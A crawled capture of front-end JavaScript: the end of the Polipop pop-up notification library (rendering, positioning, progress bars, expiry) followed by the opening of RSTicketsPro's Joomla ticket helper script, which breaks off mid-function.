                },
                {
                    opacity: direction === 'in' ? '1' : '0',
                },
            ];

            if (self.options.effect === 'slide') {
                if (self.options.position.endsWith('-left')) {
                    keyframes[0].left = direction === 'in' ? '-110%' : '0';
                    keyframes[1].left = direction === 'in' ? '0' : '-110%';
                } else {
                    keyframes[0].right = direction === 'in' ? '-110%' : '0';
                    keyframes[1].right = direction === 'in' ? '0' : '-110%';
                }
            }

            const animation = element.animate(keyframes, {
                duration: self.options.effectDuration,
                easing: self.options.easing,
                iterations: 1,
                fill: 'forwards',
            });
            return animation;
        }

        /**
         * Creates a notification element.
         *
         * @param {Object} notification A notification object.
         * @this {Polipop} The Polipop instance.
         *
         * @return {Element} The notification element.
         */

        function createNotification(notification) {
            const element = document.createElement('div');
            element.classList.add(this._classes.block__notification);
            element.sticky =
                notification.sticky !== undefined
                    ? notification.sticky
                    : this.options.sticky;
            if (notification.type)
                element.classList.add(
                    this._classes.block__notification_type_ + notification.type
                );

            if (this.options.progressbar && !element.sticky) {
                const progressBar = document.createElement('div');
                progressBar.classList.add(
                    this._classes['block__notification-progress']
                );
                const progressBarInner = document.createElement('div');
                progressBarInner.classList.add(
                    this._classes['block__notification-progress-inner']
                );
                progressBar.appendChild(progressBarInner);
                element.appendChild(progressBar);
            }

            const outer = document.createElement('div');
            outer.classList.add(this._classes['block__notification-outer']);

            if (this.options.icons) {
                const icon = document.createElement('div');
                icon.classList.add(this._classes['block__notification-icon']);
                const iconInner = document.createElement('div');
                iconInner.classList.add(
                    this._classes['block__notification-icon-inner']
                );
                iconInner.innerHTML = getSVGIcon(notification.type);
                icon.appendChild(iconInner);
                outer.appendChild(icon);
            }

            const inner = document.createElement('div');
            inner.classList.add(this._classes['block__notification-inner']);
            const button = document.createElement('button');
            button.classList.add(this._classes['block__notification-close']);
            button.innerHTML = '&times;';
            inner.appendChild(button);
            button.addEventListener('click', () => {
                _dispatch(element, 'Polipop.beforeClose');
            });

            if (notification.title) {
                const title = document.createElement('div');
                title.classList.add(this._classes['block__notification-title']);
                title.innerHTML += notification.title;
                inner.appendChild(title);
            }

            if (notification.content) {
                const content = document.createElement('div');
                content.classList.add(
                    this._classes['block__notification-content']
                );
                content.innerHTML = notification.content;
                inner.appendChild(content);
            }

            outer.appendChild(inner);
            element.appendChild(outer);
            return element;
        }

        /**
         * Renders a notification element into the notifications container.
         *
         * @param {Object} notification A notification object.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function renderNotification(notification) {
            const self = this;
            const element = createNotification.call(self, notification);
            const callbacks = [
                'beforeOpen',
                'open',
                'afterOpen',
                'beforeClose',
                'close',
                'click',
            ];
            callbacks.forEach((cb) => {
                // Inherit default callbacks from configuration options.
                if (!notification[cb]) notification[cb] = self.options[cb];
            });
            element.addEventListener('Polipop.beforeOpen', () =>
                onPolipopBeforeOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.open', () =>
                onPolipopOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.afterOpen', () =>
                onPolipopAfterOpen.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.beforeClose', () =>
                onPolipopBeforeClose.apply(this, [notification, element])
            );
            element.addEventListener('Polipop.close', () =>
                onPolipopClose.apply(this, [notification, element])
            );
            element.addEventListener('click', (event) =>
                onPolipopClick.apply(this, [event, notification, element])
            );

            _dispatch(element, 'Polipop.beforeOpen');
        }

        /**
         * Checks whether the wrapper element overflows the viewport. If overflow is
         * detected, it triggers the event 'Polipop.beforeClose' which in turn will
         * trigger the event 'Polipop.close' which calls overflow again until all
         * oveflown notification elements have been removed from the DOM.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function overflow() {
            this._viewportHeight =
                window.innerHeight || document.documentElement.clientHeight;
            if (
                this.options.position === 'inline' ||
                this.elements.length === 1
            )
                return;
            const wrapperOverflow =
                this.wrapperHeight + this._wrapperDistance >=
                this._viewportHeight;

            if (wrapperOverflow) {
                const element =
                    this.options.insert === 'after'
                        ? this._container.querySelectorAll(
                              '.' + this._classes.block__notification
                          )[0] // Get first element.
                        : this._container.querySelectorAll(
                              '.' +
                                  this._classes.block__notification +
                                  ':last-child'
                          )[0]; // Get last element.

                _dispatch(element, 'Polipop.beforeClose');
            }
        }

        /**
         * Sets the top or bottom position for all notification elements recursively.
         * An element is positioned after or before its closest sibling.
         *
         * @param {Element} element A notification element that is added or removed.
         * @param {String} [insert] Designates whether the notification element is appended or
         * prepended to the notifications container. Accepted values:
         * - 'after'
         * - 'before'
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function positionElement(element, insert) {
            if (insert === undefined) insert = this.options.insert;

            let _insert, _position, _indexDiff, _sibling, _recursivePosition;

            if (this.options.position.startsWith('bottom-')) {
                _position = 'bottom';
                _indexDiff = 1;
                _sibling = 'previousElementSibling';
                _recursivePosition = 'before';
                if (insert === 'after') _insert = 'previous';
                else _insert = 'next';
            } else {
                _position = 'top';
                _indexDiff = -1;
                _sibling = 'nextElementSibling';
                _recursivePosition = 'after';
                if (insert === 'before') _insert = 'previous';
                else _insert = 'next';
            }

            if (_insert === 'previous') {
                element.style[_position] = '0px';
            } else if (_insert === 'next') {
                if (this.elements.length > 1) {
                    const index = Array.prototype.indexOf.call(
                        this.elements,
                        element
                    );
                    const _element = this.elements[index + _indexDiff]; // Next or previous element.

                    const _elementPosition =
                        parseInt(_element.style[_position], 10) +
                        _element.offsetHeight; // Get current position.

                    element.style[_position] =
                        (this.options.layout === 'popups'
                            ? _elementPosition + this.options.spacing
                            : _elementPosition) + 'px';
                } else element.style[_position] = '0px';
            }

            if (element[_sibling])
                positionElement.apply(this, [
                    element[_sibling],
                    _recursivePosition,
                ]);
        }

        /**
         * Repositions all notification elements after adding or removing a notification
         * element.
         *
         * @param {Element} element A notification element that is added or removed.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function repositionElements(element) {
            const self = this;
            let _position = 'top';

            let _control;

            const index = Array.prototype.indexOf.call(self.elements, element);

            if (self.options.position.startsWith('bottom-')) {
                _position = 'bottom';

                _control = (i) => {
                    return i > index;
                };
            } else {
                _control = (i) => {
                    return i <= index;
                };
            }

            self.elements.forEach((el, i) => {
                if (_control(i)) return;

                const _elementPosition =
                    parseInt(el.style[_position], 10) -
                    (self.options.layout === 'popups'
                        ? element.offsetHeight + self.options.spacing
                        : element.offsetHeight);

                el.style[_position] = _elementPosition + 'px';
            });
        }

        /**
         * Checks whether an element fits within the viewport when the 'Polipop.open'
         * event is triggered. If the element does not fit, it is pushed back to the queue.
         *
         * @param {Object} notification A notification object.
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {Boolean} Whether the element overflows or not.
         */

        function checkElementOverflow(notification, element) {
            const self = this;
            const elementOverflows =
                self.wrapperHeight + self._wrapperDistance >
                self._viewportHeight;

            if (elementOverflows) {
                self._overflow = true;

                if (self.options.pool) {
                    self.wrapperHeight -=
                        self.options.layout === 'popups'
                            ? element.offsetHeight + self.options.spacing
                            : element.offsetHeight;
                    self.queue.push(notification);
                    element.remove();
                    updateCloser.call(self);
                    return true;
                }
            }

            return false;
        }

        /**
         * Gets the SVG icon according to the notification type.
         *
         * @param {String} type The notification type.
         *
         * @return {String} An HTML string representing the SVG icon.
         */

        function getSVGIcon(type) {
            let svg;

            switch (type) {
                case 'success':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 ' +
                        '256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 ' +
                        '0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 ' +
                        '308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 ' +
                        '22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 ' +
                        '16.379 6.249 22.628.001z"></path></svg>';
                    break;

                case 'warning':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 ' +
                        '119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405 0-46 20.595-46 46s20.595 ' +
                        '46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 ' +
                        '5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 ' +
                        '11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 ' +
                        '0-12.356 5.78-11.981 12.654z"></path></svg>';
                    break;

                case 'error':
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 ' +
                        '8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 ' +
                        '312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 ' +
                        '0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 ' +
                        '0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 ' +
                        '17L312 256l65.6 65.1z"></path></svg>';
                    break;

                case 'info':
                case 'notice':
                case 'default':
                default:
                    svg =
                        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">' +
                        '<path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 ' +
                        '248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 ' +
                        '42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 ' +
                        '0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 ' +
                        '0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 ' +
                        '0 12 5.373 12 12v24z"></path></svg>';
                    break;
            }

            return svg;
        }

        /**
         * Starts the progress bar for a notification element.
         *
         * @param {Element} element A notification element.
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function startProgressBar(element) {
            const self = this;
            let width = 0;
            const interval = self.options.life / 100;
            const progressBarInner = element.querySelector(
                '.' + self._classes['block__notification-progress-inner']
            );
            const id = setInterval(function () {
                if (!self._pauseOnHover) {
                    if (width >= 100) {
                        clearInterval(id);
                    } else {
                        width++;
                        progressBarInner.style.width = width + '%';
                    }
                }
            }, interval);
        }

        /**
         * Checks for expired notification elements, toggles the visibility of the closer
         * button element and renders the notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function _loop() {
            const self = this;
            if (self._pause) return;
            if (!self.elements)
                self.elements = self._container.querySelectorAll(
                    '.' + self._classes.block__notification
                );
            expirationControl.call(self);
            toggleCloser.call(self);
            renderNotifications.call(self);
        }

        /**
         * Checks for expired notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function expirationControl() {
            const self = this;
            if (self._pauseOnHover) return;
            self.elements.forEach((element) => {
                if (
                    !element.sticky &&
                    new Date().getTime() - element.created >
                        parseInt(self.options.life, 10)
                )
                    _dispatch(element, 'Polipop.beforeClose');
            });
        }

        /**
         * Toggles the visibility of the closer button element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function toggleCloser() {
            const self = this;
            const closerExistsAndHidden =
                self.options.closer !== false &&
                self._closer &&
                self._closer.style.display === 'none';

            if (self.elements.length > 0 && closerExistsAndHidden) {
                self._closer.open = true;
                self._closer.style.display = 'block';
                self.wrapperHeight += self._closerHeight;
                self._wrapper.style.height = self.wrapperHeight + 'px';
                animateElement.apply(self, [self._closer, 'in']);
            } else if (
                self.elements.length === 0 &&
                self.queue.length === 0 &&
                self._closer &&
                self._closer.open
            ) {
                self._closer.open = false;
                const animation = animateElement.apply(self, [
                    self._closer,
                    'out',
                ]);
                animation.finished.then(function () {
                    self.wrapperHeight -= self._closerHeight;
                    self._wrapper.style.height = self.wrapperHeight + 'px';
                    self._closer.style.display = 'none';

                    if (self.options.layout === 'panel') {
                        self._wrapper.querySelector(
                            '.' + self._classes['block__header-minimize']
                        ).style.display = 'none';
                        if (self.options.hideEmpty)
                            self._wrapper.style.height = 0 + 'px';
                    }
                });
            }
        }

        /**
         * Renders the notification elements.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function renderNotifications() {
            const self = this;
            if (
                (self._overflow &&
                    self.elements.length > 1 &&
                    self.options.position !== 'inline') ||
                self.queue.length === 0
            )
                return;
            const poolFitsMore =
                self.options.pool === 0 ||
                self.elements.length < self.options.pool;
            if (poolFitsMore) renderNotification.call(self, self.queue.shift());
        }

        /**
         * Creates the wrapper element and all its children elements, adds event listeners
         * to the wrapper element, the closer button element and the window and starts the
         * main loop.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function _init() {
            const self = this;
            createWrapper.call(self);
            createContainer.call(self);
            if (self.options.closer) createCloser.call(self);
            if (self.options.layout === 'panel') createPanelHeader.call(self);
            if (self.options.closer) positionContainer.call(self);

            self._wrapper.addEventListener('Polipop.ready', () => {
                self.options.ready.call(self);
            });

            if (self.options.pauseOnHover) {
                self._wrapper.addEventListener('mouseenter', () =>
                    startPauseOnHover.call(self)
                );

                self._wrapper.addEventListener('mouseleave', () =>
                    endPauseOnHover.call(self, event)
                );
            }

            if (self.options.position !== 'inline')
                window.addEventListener('resize', () =>
                    checkOverflow.call(self)
                );
            self._id = setInterval(function () {
                try {
                    _loop.call(self);
                } catch (e) {
                    self.destroy();
                    throw e;
                }
            }, parseInt(self.options.interval, 10));
        }

        /**
         * Creates the wrapper element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createWrapper() {
            this._selector = this._selector.replace(/\s/g, '_');
            this._wrapper = document.querySelector(this._selector);

            if (!this._wrapper) {
                this._wrapper = document.createElement('div');
                this._wrapper.id = this._selector;
                document
                    .querySelector(this.options.appendTo)
                    .appendChild(this._wrapper);
            } else if (this._wrapper.classList.contains(this._classes.block)) {
                console.log(
                    'Selector with id "' +
                        this.options.selector +
                        '" is used by another instance of Polipop.'
                );
                return;
            }

            this._wrapper.classList.add(
                this._classes.block,
                this._classes.block_position,
                this._classes.block_theme,
                this._classes.block_layout
            );

            if (this.options.layout === 'popups')
                this._wrapper.style.height = 0 + 'px';
            this._viewportHeight =
                window.innerHeight || document.documentElement.clientHeight;
            this._wrapperDistance = this.options.position.startsWith('bottom-')
                ? this._viewportHeight -
                  this._wrapper.getBoundingClientRect().bottom
                : this._wrapper.getBoundingClientRect().top;
        }

        /**
         * Creates the notification elements container.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createContainer() {
            this._container = document.createElement('div');

            this._container.classList.add(this._classes.block__notifications);

            this._wrapper.appendChild(this._container);
        }

        /**
         * Sets the absolute position and the height of the notification elements container.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function positionContainer() {
            let offset = 0;
            if (this.options.layout === 'popups') offset = this._closerHeight;
            else if (this.options.layout === 'panel')
                offset =
                    this._wrapper.querySelector(
                        '.' + this._classes['block__header-inner']
                    ).offsetHeight + this._closerHeight;
            if (this.options.position.startsWith('bottom-'))
                this._container.style.bottom = offset + 'px';
            else this._container.style.top = offset + 'px';
            this._container.style.height = 'calc(100% - ' + offset + 'px)';
        }

        /**
         * Creates the closer button element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createCloser() {
            const self = this;
            self._closer = document.createElement('div');

            self._closer.classList.add(self._classes.block__closer);

            const closerText = document.createElement('span');
            closerText.classList.add(self._classes['block__closer-text']);
            closerText.innerHTML = self.options.closeText;

            self._closer.appendChild(closerText);

            const closerCount = document.createElement('span');
            closerCount.classList.add(self._classes['block__closer-count']);
            closerCount.style.display = 'none';

            self._closer.appendChild(closerCount);

            if (self.options.position.startsWith('bottom-'))
                self._wrapper.appendChild(self._closer);
            else self._wrapper.insertBefore(self._closer, self._container);
            self._closer.style.visibility = 'hidden';
            self._closerHeight =
                self.options.layout === 'popups'
                    ? self._closer.offsetHeight + self.options.spacing
                    : self._closer.offsetHeight; // Store closer height before hiding.

            self._closer.style.display = 'none';
            self._closer.style.visibility = 'visible';

            self._closer.addEventListener('click', () => self.closeAll());
        }

        /**
         * Creates the panel header element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createPanelHeader() {
            const self = this;
            const header = document.createElement('div');
            header.classList.add(self._classes.block__header);
            const headerInner = document.createElement('div');
            headerInner.classList.add(self._classes['block__header-inner']);
            const headerTitle = document.createElement('span');
            headerTitle.classList.add(self._classes['block__header-title']);
            headerTitle.innerHTML = self.options.headerText;
            headerInner.appendChild(headerTitle);
            const headerCount = document.createElement('span');
            headerCount.classList.add(self._classes['block__header-count']);
            headerCount.textContent = '0';
            headerInner.appendChild(headerCount);
            const headerMinimize = document.createElement('div');
            headerMinimize.classList.add(
                self._classes['block__header-minimize']
            );
            headerMinimize.innerHTML = '&equiv;';
            headerInner.appendChild(headerMinimize);
            header.appendChild(headerInner);
            if (self.options.position.startsWith('bottom-'))
                self._wrapper.appendChild(header);
            else self._wrapper.prepend(header);
            headerInner.style.height = header.offsetHeight - 1 + 'px';
            self.wrapperHeight += headerInner.offsetHeight;
            self._wrapper.style.height = self.options.hideEmpty
                ? 0 + 'px'
                : headerInner.offsetHeight + 'px';
            header.addEventListener('click', () =>
                togglePanelHeight.call(self)
            );
        }

        /**
         * Generates BEM css classes for all elements within the wrapper element.
         *
         * @param {Object} options The instance options.
         *
         * @return {Object} An object containing the BEM css classes.
         */

        function getBemClasses(options) {
            const classes = {
                block: options.block,
                block_position: options.block + '_position_' + options.position,
                block_theme: options.block + '_theme_' + options.theme,
                block_layout: options.block + '_layout_' + options.layout,
                block_open: options.block + '_open',
                block__header: options.block + '__header',
                'block__header-inner': options.block + '__header-inner',
                'block__header-title': options.block + '__header-title',
                'block__header-count': options.block + '__header-count',
                'block__header-minimize': options.block + '__header-minimize',
                block__notifications: options.block + '__notifications',
                block__closer: options.block + '__closer',
                'block__closer-text': options.block + '__closer-text',
                'block__closer-count': options.block + '__closer-count',
                block__notification: options.block + '__notification',
                'block__notification-progress':
                    options.block + '__notification-progress',
                'block__notification-progress-inner':
                    options.block + '__notification-progress-inner',
                'block__notification-outer':
                    options.block + '__notification-outer',
                'block__notification-icon':
                    options.block + '__notification-icon',
                'block__notification-icon-inner':
                    options.block + '__notification-icon-inner',
                'block__notification-inner':
                    options.block + '__notification-inner',
                'block__notification-title':
                    options.block + '__notification-title',
                'block__notification-close':
                    options.block + '__notification-close',
                'block__notification-content':
                    options.block + '__notification-content',
                block__notification_type_:
                    options.block + '__notification_type_',
            };
            return classes;
        }

        /**
         * Polipop creates discreet pop-up notifications. Notifications are first added
         * into a queue. Queued notifications are then rendered into the DOM at a specific
         * time interval.
         *
         * @typedef {Object} Polipop
         */

        class Polipop {
            /**
             * Constructs a Polipop instance.
             *
             * @param {String} selector A selector string representing the id of the element
             *     on which to instantiate Polipop.
             * @param {Object=} options A configuration object used to customize the behaviour
             *     of the Polipop instance.
             */

            constructor(selector, options = {}) {
                /**
                 * The default configuration options merged with instance options.
                 *
                 * @type {Object}
                 */

                this.options = _extend(defaults, options);

                /**
                 * An array containing the queued notification objects.
                 *
                 * @const
                 * @type {Array}
                 */

                this.queue = [];

                /**
                 * An object containing a collection of rendered notification elements.
                 *
                 * @type {?HTMLCollection}
                 */

                this.elements = null;

                /**
                 * The height of the wrapper element.
                 *
                 * @type {Number}
                 */

                this.wrapperHeight = 0;

                /**
                 * A selector string representing the id of the element on which to instantiate
                 * Polipop.
                 *
                 * @private @const
                 * @type {?String}
                 */

                this._selector = selector;

                /**
                 * The wrapper element containing all the html elements of the Polipop instance.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._wrapper = null;

                /**
                 * The button that closes all rendered notification elements.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._closer = null;

                /**
                 * The container of rendered notification elements.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._container = null;

                /**
                 * The distance of the wrapper element from the top or bottom of the viewport.
                 *
                 * @private
                 * @type {Number}
                 */

                this._wrapperDistance = 0;

                /**
                 * The height of the closer button element.
                 *
                 * @private
                 * @type {Number}
                 */

                this._closerHeight = 0;

                /**
                 * The return value of the call to setInterval() in the _init function.
                 *
                 * @private
                 * @type {Number}
                 */

                this._id = 0;

                /**
                 * The height of the viewport.
                 *
                 * @private
                 * @type {Number}
                 */

                this._viewportHeight = 0;

                /**
                 * A boolean designating whether the most recent notification element caused the
                 * wrapper element to overflow the viewport.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._overflow = false;

                /**
                 * The return value of the call to setTimeout() in the checkOverflow function.
                 *
                 * @private
                 * @type {Number}
                 */

                this._resizing = 0;

                /**
                 * A boolean designating whether the notifications expiration control is at a
                 * paused state.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._pauseOnHover = false;

                /**
                 * A boolean designating whether the rendering and expiration of notification
                 * elements should pause.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._pause = false;

                /**
                 * A boolean designating whether the addition of notification objects to the queue
                 * should stop.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._disable = false;

                /**
                 * An object containing the BEM classes for the Polipop html elements.
                 *
                 * @private @const
                 * @type {Object}
                 */

                this._classes = getBemClasses(this.options);

                _init.call(this);

                _dispatch(this._wrapper, 'Polipop.ready');
            }

            /**
             * Retrieves the value of a property within the configuration options object.
             *
             * @param {String} key The property or method name.
             *
             * @return {String|Number|Boolean|Function|undefined} The property or method value or undefined.
             */

            getOption(key) {
                return this.options[key];
            }

            /**
             * Sets the value of a property within the configuration options object.
             *
             * @param {String} key The property or method name.
             * @param {String|Number|Boolean|Function} value The property or method value.
             *
             * @return {void}
             */

            setOption(key, value) {
                // Ignore options that can only be set on initialization.
                const ignore = [
                    'appendTo',
                    'block',
                    'position',
                    'layout',
                    'spacing',
                    'headerText',
                    'closer',
                    'interval',
                    'pauseOnHover',
                ];
                if (ignore.includes(key)) return;
                const options = this.options;
                options[key] = value;
            }

            /**
             * Adds a notification object to the queue.
             *
             * @param {Object} notification A notification object.
             * @param {String} notification.type The notification type.
             *     Accepted values:
             *     - 'default'
             *     - 'info'
             *     - 'success'
             *     - 'warning'
             *     - 'error'
             * @param {String} notification.title The notification title.
             * @param {String} notification.content The notification content.
             *
             * @return {void}
             */

            add(notification) {
                if (this._disable) return;
                if (!notification.add) notification.add = this.options.add; // Inherit 'add' callback from configuration options.

                if (this.options.layout === 'panel')
                    updateHeaderCount.call(this, 1);
                this.queue.push(notification);
                updateCloser.call(this);
                notification.add.call(this, notification);
            }

            /**
             * Enables adding notification objects to the queue.
             *
             * @return {void}
             */

            enable() {
                this._disable = false;
            }

            /**
             * Disables adding notification objects to the queue.
             *
             * @return {void}
             */

            disable() {
                this._disable = true;
            }

            /**
             * Pauses the rendering and the expiration of notification elements.
             *
             * @return {void}
             */

            pause() {
                this._pause = true;
            }

            /**
             * Unpauses the rendering and the expiration of notification elements.
             *
             * @return {void}
             */

            unpause() {
                this._pause = false;
            }

            /**
             * Removes all rendered notification elements from the DOM.
             *
             * @return {void}
             */

            closeAll() {
                const self = this;

                self._container
                    .querySelectorAll('.' + self._classes.block__notification)
                    .forEach((element) => {
                        _dispatch(element, 'Polipop.beforeClose');
                    });
            }

            /**
             * Deletes all notification objects from the queue.
             *
             * @return {void}
             */

            emptyQueue() {
                this.queue = [];
            }

            /**
             * Removes the wrapper element from the DOM and stops the main loop that starts in
             * the _init function.
             *
             * @return {void}
             */

            destroy() {
                if (!this._wrapper) return;
                this.elements = null;
                this._container = null;
                this._closer = null;

                this._wrapper.remove();

                this._wrapper = null;
                clearInterval(this._id);
            }
        }
        __webpack_exports__ = __webpack_exports__.default;
        return __webpack_exports__;
    })();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4141
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
